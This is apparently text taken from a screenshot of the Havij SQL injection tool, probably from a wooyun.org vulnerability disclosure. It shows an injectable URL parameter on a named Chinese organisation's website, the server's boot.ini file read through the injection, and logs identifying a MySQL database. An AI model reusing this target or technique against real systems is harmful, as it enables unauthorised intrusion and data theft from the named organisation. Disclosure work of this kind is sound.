 Havij
Target: ://www.isstec.org.cn/index.php/Index/listcert/certype/%Inject_Here%
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
File Address: C:\boot.ini
Read
[boot loader]
timeout=5
default=multi(0)disk(0)rdisk(0)partition(2)\WINNT
[operating systems]
multi(0)disk(0)rdisk(0)partition(2)\WINNT="Microsoft Windows 2000 Server" /fastdetect
Status: I'm IDLE Clear Log
Powered-by: PHP/5.2.6
Keyword Found: 鼎盾打印安全监控与审计系统V3.0
Injection type is Integer
Finding data base type
Http Error: 404 Not Found
Can't find db server type! But maybe there be some chances! [-o<
Selected Column Count is 13
Valid String Column is 1
DB Server: MySQL
Current DB: isstec
www.wooyun.org